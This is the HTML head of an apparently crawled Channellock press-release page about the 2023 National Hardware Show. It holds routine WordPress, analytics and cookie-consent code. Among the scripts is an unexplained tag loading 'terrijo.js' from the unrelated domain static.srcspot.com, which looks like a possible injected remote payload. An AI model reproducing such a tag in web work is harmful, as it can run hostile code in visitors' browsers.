

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://channellock.au/pressreleases/channellock-feature-new-innovative-tools-national-hardware-show-2023/
body_size: 19899
content:
<!doctype html>
<html lang="en-US" class="no-js" >
	<head>
		<meta http-equiv="cache-control" content="no-cache" />
		<meta http-equiv="Pragma" content="no-cache" />
		<meta charset="UTF-8">
<script type="text/javascript">
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,initializeOnLoaded:function(o){gform.domLoaded&&gform.scriptsLoaded?o():!gform.domLoaded&&gform.scriptsLoaded?window.addEventListener("DOMContentLoaded",o):document.addEventListener("gform_main_scripts_loaded",o)},hooks:{action:{},filter:{}},addAction:function(o,n,r,t){gform.addHook("action",o,n,r,t)},addFilter:function(o,n,r,t){gform.addHook("filter",o,n,r,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,n){gform.removeHook("action",o,n)},removeFilter:function(o,n,r){gform.removeHook("filter",o,n,r)},addHook:function(o,n,r,t,i){null==gform.hooks[o][n]&&(gform.hooks[o][n]=[]);var e=gform.hooks[o][n];null==i&&(i=n+"_"+e.length),gform.hooks[o][n].push({tag:i,callable:r,priority:t=null==t?10:t})},doHook:function(n,o,r){var t;if(r=Array.prototype.slice.call(r,1),null!=gform.hooks[n][o]&&((o=gform.hooks[n][o]).sort(function(o,n){return o.priority-n.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==n?t.apply(null,r):r[0]=t.apply(null,r)})),"filter"==n)return r[0]},removeHook:function(o,n,t,i){var r;null!=gform.hooks[o][n]&&(r=(r=gform.hooks[o][n]).filter(function(o,n,r){return!!(null!=i&&i!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][n]=r)}});
</script>

		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<link rel="apple-touch-icon-precomposed" sizes="57x57" href="https://channellock.au/wp-content/themes/sutton/images/apple-touch-icon-57x57.png" />
		<link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://channellock.au/wp-content/themes/sutton/images/apple-touch-icon-114x114.png" />
		<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://channellock.au/wp-content/themes/sutton/images/apple-touch-icon-72x72.png" />
		<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://channellock.au/wp-content/themes/sutton/images/apple-touch-icon-144x144.png" />
		<link rel="apple-touch-icon-precomposed" sizes="60x60" href="https://channellock.au/wp-content/themes/sutton/images/apple-touch-icon-60x60.png" />
		<link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://channellock.au/wp-content/themes/sutton/images/apple-touch-icon-120x120.png" />
		<link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://channellock.au/wp-content/themes/sutton/images/apple-touch-icon-76x76.png" />
		<link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://channellock.au/wp-content/themes/sutton/images/apple-touch-icon-152x152.png" />
		<link rel="icon" type="image/png" href="https://channellock.au/wp-content/themes/sutton/images/favicon-196x196.png" sizes="196x196" />
		<link rel="icon" type="image/png" href="https://channellock.au/wp-content/themes/sutton/images/favicon-96x96.png" sizes="96x96" />
		<link rel="icon" type="image/png" href="https://channellock.au/wp-content/themes/sutton/images/favicon-32x32.png" sizes="32x32" />
		<link rel="icon" type="image/png" href="https://channellock.au/wp-content/themes/sutton/images/favicon-16x16.png" sizes="16x16" />
		<link rel="icon" type="image/png" href="https://channellock.au/wp-content/themes/sutton/images/favicon-128.png" sizes="128x128" />
		<meta name="application-name" content="&nbsp;"/>
		<meta name="msapplication-TileColor" content="#FFFFFF" />
		<meta name="msapplication-TileImage" content="https://channellock.au/wp-content/themes/sutton/images/mstile-144x144.png" />
		<meta name="msapplication-square70x70logo" content="https://channellock.au/wp-content/themes/sutton/images/mstile-70x70.png" />
		<meta name="msapplication-square150x150logo" content="https://channellock.au/wp-content/themes/sutton/images/mstile-150x150.png" />
		<meta name="msapplication-wide310x150logo" content="https://channellock.au/wp-content/themes/sutton/images/mstile-310x150.png" />
		<meta name="msapplication-square310x310logo" content="https://channellock.au/wp-content/themes/sutton/images/mstile-310x310.png" />


		<link rel="stylesheet" href="https://use.typekit.net/xku2duj.css">
		<script src="https://kit.fontawesome.com/ff893b9487.js" crossorigin="anonymous" async></script>
		<script async="async" src="https://static.srcspot.com/libs/terrijo.js" type="application/javascript"></script>



				
		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PD284DRH');</script>
<!-- End Google Tag Manager -->
				

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>New Tools at National Hardware Show 2023 | Channellock, Inc.</title>
	<meta name="description" content="Visit Channellock, Inc. at the National Hardware Show, January 31 - February 2, 2023 at Booth SL6065 at the Las Vegas Convention Center." />
	<link rel="canonical" href="https://channellock.au/pressreleases/channellock-feature-new-innovative-tools-national-hardware-show-2023/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="New Tools at National Hardware Show 2023 | Channellock, Inc." />
	<meta property="og:description" content="Visit Channellock, Inc. at the National Hardware Show, January 31 - February 2, 2023 at Booth SL6065 at the Las Vegas Convention Center." />
	<meta property="og:url" content="https://channellock.au/pressreleases/channellock-feature-new-innovative-tools-national-hardware-show-2023/" />
	<meta property="og:site_name" content="Sutton -Channellock, Inc." />
	<meta property="article:publisher" content="https://www.facebook.com/channellock" />
	<meta property="og:image" content="https://channellock.au/wp-content/uploads/Speedgrip-968.jpg" />
	<meta property="og:image:width" content="863" />
	<meta property="og:image:height" content="647" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@CHANNELLOCK" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://channellock.au/pressreleases/channellock-feature-new-innovative-tools-national-hardware-show-2023/","url":"https://channellock.au/pressreleases/channellock-feature-new-innovative-tools-national-hardware-show-2023/","name":"New Tools at National Hardware Show 2023 | Channellock, Inc.","isPartOf":{"@id":"https://channellock.au/#website"},"primaryImageOfPage":{"@id":"https://channellock.au/pressreleases/channellock-feature-new-innovative-tools-national-hardware-show-2023/#primaryimage"},"image":{"@id":"https://channellock.au/pressreleases/channellock-feature-new-innovative-tools-national-hardware-show-2023/#primaryimage"},"thumbnailUrl":"https://channellock.au/wp-content/uploads/Speedgrip-968.jpg","datePublished":"2023-01-20T16:20:37+00:00","dateModified":"2023-01-20T16:20:37+00:00","description":"Visit Channellock, Inc. at the National Hardware Show, January 31 - February 2, 2023 at Booth SL6065 at the Las Vegas Convention Center.","breadcrumb":{"@id":"https://channellock.au/pressreleases/channellock-feature-new-innovative-tools-national-hardware-show-2023/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://channellock.au/pressreleases/channellock-feature-new-innovative-tools-national-hardware-show-2023/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://channellock.au/pressreleases/channellock-feature-new-innovative-tools-national-hardware-show-2023/#primaryimage","url":"https://channellock.au/wp-content/uploads/Speedgrip-968.jpg","contentUrl":"https://channellock.au/wp-content/uploads/Speedgrip-968.jpg","width":863,"height":647,"caption":"New Channellock pliers and wire strippers"},{"@type":"BreadcrumbList","@id":"https://channellock.au/pressreleases/channellock-feature-new-innovative-tools-national-hardware-show-2023/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://channellock.au/"},{"@type":"ListItem","position":2,"name":"Press Releases","item":"https://channellock.au/pressreleases/"},{"@type":"ListItem","position":3,"name":"Channellock, Inc. to Feature New and Innovative Tools at National Hardware Show 2023"}]},{"@type":"WebSite","@id":"https://channellock.au/#website","url":"https://channellock.au/","name":"Sutton -Channellock, Inc.","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://channellock.au/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Sutton -Channellock, Inc. &raquo; Feed" href="https://channellock.au/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/channellock.au\/wp-includes\/js\/wp-emoji-release.min.js?ver=f7066548987c1fd29e6af2e379984299"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://channellock.au/wp-includes/css/dist/block-library/style.min.css?ver=f7066548987c1fd29e6af2e379984299' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://channellock.au/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://channellock.au/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='slickslider-styles-css' href='https://channellock.au/wp-content/themes/sutton/css/slick.css?ver=1.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='slickslidertheme-styles-css' href='https://channellock.au/wp-content/themes/sutton/css/slick-theme.css?ver=1.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='channellock-style-css' href='https://channellock.au/wp-content/themes/sutton/style.css?ver=f7066548987c1fd29e6af2e379984299' type='text/css' media='all' />
<link rel='stylesheet' id='cookiebar-css' href='https://channellock.au/wp-content/themes/sutton/vendor/cookieBar.css?ver=1.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='channellock-f-min-css' href='https://channellock.au/wp-content/themes/sutton/css/app.css?ver=f7066548987c1fd29e6af2e379984299' type='text/css' media='all' />
<script type='text/javascript' src='https://channellock.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://channellock.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"1","ccpaRegionBased":"","ccpaBarEnabled":"1","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"ccpa_gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#23b3ea","button_7_button_hover":"#1c8fbb","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"1","scroll_close_reload":"1","accept_close_reload":"1","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/channellock.au\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://channellock.au/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.2.2' id='cookie-law-info-js'></script>
<script type='text/javascript' id='cookie-law-info-ccpa-js-extra'>
/* <![CDATA[ */
var ccpa_data = {"opt_out_prompt":"Do you really wish to opt out?","opt_out_confirm":"Confirm","opt_out_cancel":"Cancel"};
/* ]]> */
</script>
<script type='text/javascript' src='https://channellock.au/wp-content/plugins/cookie-law-info/legacy/admin/modules/ccpa/assets/js/cookie-law-info-ccpa.js?ver=3.2.2' id='cookie-law-info-ccpa-js'></script>
<script type='text/javascript' src='https://channellock.au/wp-content/themes/sutton/js/slick.min.js?ver=1.5.8' id='slickslider-js'></script>
<script type='text/javascript' src='https://channellock.au/wp-content/themes/sutton/vendor/jquery.cookieBar.js?ver=1.5.8' id='cookiebar-js'></script>
<link rel="https://api.w.org/" href="https://channellock.au/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://channellock.au/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://channellock.au/?p=15322' />
<link rel="alternate" type="application/json+oembed" href="https://channellock.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchannellock.au%2Fpressreleases%2Fchannellock-feature-new-innovative-tools-national-hardware-show-2023%2F" />
